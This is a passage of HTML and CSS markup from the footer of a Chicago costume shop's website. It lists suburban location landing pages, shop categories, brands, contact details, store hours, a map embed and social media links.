                            <a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisconsin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/niles-costume-store">Niles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">Oakbrook Terrace Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Residents, Discover Fantasy Costumes: Chicago’s Premier Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Residents. Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/step-into-a-realm-of-imagination-at-party-city-spirit-halloween-fantasy-costumes/">Step into a Realm of Imagination at Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/thank-you/">Thank You</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Residents, Experience Fantasy Costumes: Chicago&#x27;s Leading Costume Shop</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Welcome Naperville! Explore Fantasy Costumes: Chicago&#x27;s Premier Costume Destination</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Welcome to Fantasy Costumes – Aurora&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Welcome to Fantasy Costumes – Bolingbrook&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Welcome to Fantasy Costumes – Joliet&#x27;s Premier Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-your-premier-chicago-costume-company/">Welcome to Fantasy Costumes: Your Premier Chicago Costume Company</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/explore-the-spooky-wonders-of-halloween-hallway-at-fantasy-costumes/">Welcome to Fantasy Costumes: Your Premier Destination for Halloween Hallway Delights!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-cosplay/">Chicago Cosplay</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/resources/18thcentury/">18th Century Resources for Costuming &amp; Events</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/customer-survey/">Customer Survey</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/discounts-promo-codes/">Discounts &amp; Promo Codes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cosplay-guide/">DIY Cosplay Costume Guides</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/masquerade-masks/buy-in-bulk/">Buy Masquerade Masks in Bulk Quantities</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/santa-suits/">Santa Suit Rentals in Chicago &amp; Online - Shipped Nationwide</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/services/wigs-styling-chicago/">Custom Wig Styling at our Wig Store in Chicago</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/blog/">Fantasy Costumes Official Blog</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/">Costume Rental</a>
                        </li>
					End MC Edit -->
					<!-- Start MC Edit -->
					<li><a href="/about-us/" title="About Fantasy Costumes">About Us</a></li>
					<li><a href="/hours-directions/" title="Hours & Directions">Hours &amp; Directions</a></li>
					<li><a href="/rental-costumes/" title="Costume Rental">Costume Rental</a></li>
					<li><a href="/services/wigs-styling-chicago/" title="Wig Store & Styling">Wig Store &amp; Styling</a></li>
					<li><a href="/cosplay-guide/" title="Cosplay Guide">Cosplay Guide</a></li>
					<li><a href="/blog/" title="Blog Archive">Blog Archive</a></li>
					<li><a href="/shipping-returns/" title="Shipping & Returns">Shipping &amp; Returns</a></li>
					<li><a href="/secure-shopping-privacy-policy/" title="Security & Privacy Policy">Security &amp; Privacy Policy</a></li>
					<li><a href="/terms-of-service/" title="Terms of Service">Terms of Service</a></li>
					<li><a href="/contact-us/" title="Contact Fantasy Costumes">Contact Us</a></li>
					<!-- End MC Edit -->
					<!-- Start MC Edit
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
					End MC Edit -->
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Shop</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/adult-costumes/" title="Adult Costumes">Adult Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kids-costumes/" title="Kids Costumes">Kids Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/seasonal-costumes/" title="Seasonal Costumes">Seasonal Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/horror-collectables/" title="Horror Collectables">Horror Collectables</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sfx-makeup/" title="Makeup">Makeup</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/decor-props/" title="Decor &amp; Props">Decor &amp; Props</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/latex-masks/" title="Latex Masks">Latex Masks</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wigs/" title="Wigs">Wigs</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/accessories/" title="Accessories">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sale/" title="Sale">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vintage/" title="Vintage">Vintage</a>
                        </li>
                </ul>
            </article>
			
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                				<div class="map-responsive"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11868.429624434717!2d-87.7492893!3d41.955028!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fcc47aa685e81%3A0x9d8497b2f57c7934!2sFantasy%20Costumes!5e0!3m2!1sen!2sus!4v1730995774738!5m2!1sen!2sus" width="504" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
            </article>
			
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Disguise.html" title="Disguise">Disguise</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fun-World.html" title="Fun World">Fun World</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rubies.html" title="Rubies">Rubies</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rasta-Imposta.html" title="Rasta Imposta">Rasta Imposta</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Trick-or-Treat-Studios.html" title="Trick or Treat Studios">Trick or Treat Studios</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Underwraps.html" title="Underwraps">Underwraps</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Forum-.html" title="Forum ">Forum </a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Zagone.html" title="Zagone">Zagone</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fantasy-Costumes.html" title="Fantasy Costumes">Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Leg-Avenue.html" title="Leg Avenue">Leg Avenue</a>
                        </li>
                    <li><a href="https://www.fantasycostumes.com/brands/" title="View All">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact</h3>
				<ul class="footer-info-list">
					<li>FantasyCostumes.com</li>
					<li><a href="tel:773-777-0222">773-777-0222</a></li>
					<li><a href="https://maps.app.goo.gl/uJVDTLN1P1rX9e5Y9" target="_blank"><address>4065 N. Milwaukee Ave<br>
Chicago, IL 60641</address></a></li>
					<li><a href="/contact-us/">Email Us</a></li>
				</ul>
				<div data-content-region="footer_hours--global"><div data-layout-id="f8b816c6-c3c6-49be-96bf-39d99b3755c7">       <div data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a" data-layout-name="Layout">
    <style data-container-styling="5a824844-7a55-4774-9126-681df721140a">
        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
        <style data-column-styling="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="cae2c046-9d86-4971-a108-fabd9025c5dd" data-placement-id="e4566c32-5b0c-4795-a224-1ae9b550093c" data-placement-status="ACTIVE"><style>
    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
        text-align: left;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:active,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd ">
  <div id="sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd" data-edit-mode="">
    <p>Store Hours<br>Mon-Sat: 9:30am-6pm</p>
<p>Sun 11am-5pm</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
				        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </article>
			
        </section>
		<div data-content-region="footer_bottom--global"><div data-layout-id="e0427086-ca4b-4f3b-9a77-df4d8e740988">       <div data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4" data-layout-name="Layout">
    <style data-container-styling="07b2e615-1f87-4c2d-acd2-f6ab42abedd4">
        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
        <style data-column-styling="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="663ba634-1d93-4548-b5be-4bb9344d998f" data-placement-id="6f0a5fc1-72b2-45b8-a2af-13df0436938a" data-placement-status="ACTIVE"><style>
    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
        text-align: left;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:active,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f ">
  <div id="sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f" data-edit-mode="">
    <p>Serving Our Neighboring Areas</p>
  </div>
</div>

</div>
    </div>
    <div data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396">
        <style data-column-styling="3a65a363-1e68-4409-86a7-67fa1bc42396">
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="5c0618dc-354c-4353-9650-7f71c8bbdef6" data-placement-id="a96188f1-6e2a-4ffc-bd42-bc021c21af8c" data-placement-status="ACTIVE"><style>
    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 * {
        margin: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        }
    }
</style>

<div>
    <a href="https://www.google.com/search?sca_esv=33b7d2478d1b9e0f&amp;sxsrf=AE3TifM802yAMUsN4afTptbGISMSGp5sLQ:1763137448234&amp;si=AMgyJEuzsz2NflaaWzrzdpjxXXRaJ2hfdMsbe_mSWso6src8syZmIPX-0KdFTHjmKdbfN3LeQI6jriUhxP0kcEnBhnDEywNy3vv-xjyzpDO2k6DJJoZw_5dFGsGqm05dwaHHYLwIizqh&amp;q=Fantasy+Costumes+Reviews&amp;sa=X&amp;ved=2ahUKEwinyaLqhvKQAxWNjIkEHUWiOGAQ0bkNegQIXhAE&amp;biw=1920&amp;bih=893&amp;dpr=1" role="button">
    <div id="sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006" alt="Fantasy Costumes Google Reviews">
    </div>
    </a>
</div>


</div>
    </div>
</div>

       <div data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7" data-layout-name="Layout">
    <style data-container-styling="770881f1-5383-4eaf-bb8a-677d1131e3f7">
        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
        <style data-column-styling="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6563eeb4-1744-4169-b10c-81d8b062342d" data-placement-id="cc10dbd3-7202-4e02-8bd8-d61404ff3a83" data-placement-status="ACTIVE"><button type="button" class="collapsible">LOCATIONS WE SERVE<i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i></button>
<div class="content locations" style="font-size: .8em;">
	<div class="content-outer">
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crystal-lake-costume-store">Crystal Lake Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Aurora Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Naperville Costume Store</a><br>
			<a href="#">La Grange Costume Store</a><br>
			<a href="#">Orland Park Costume Store</a><br>
			<a href="#">Oak Lawn Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Costume Store</a><br>
